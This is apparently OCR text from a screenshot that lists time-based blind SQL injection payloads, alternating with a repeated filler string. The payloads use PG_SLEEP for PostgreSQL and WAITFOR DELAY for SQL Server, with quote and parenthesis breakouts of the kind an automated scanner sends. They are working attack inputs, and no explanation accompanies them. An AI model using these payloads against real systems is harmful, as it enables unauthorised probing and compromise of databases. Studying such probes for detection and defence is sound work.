
lxbfYeaa
4maTze6E' OR 412=(SELECT 412 FROM
PG_SLEEP(12))--
lxbfYeaa
-1)) OR 122=(SELECT 122 FROM PG_SLEEP(12))--
lxbfYeaa
-5) OR 709=(SELECT 709 FROM PG_SLEEP(12))--
lxbfYeaa
-5 OR 931=(SELECT 931 FROM PG_SLEEP(12))--
lxbfYeaa
NORpLxy2'; waitfor delay '0:0:12' --
lxbfYeaa
1 waitfor delay '0:0:12' --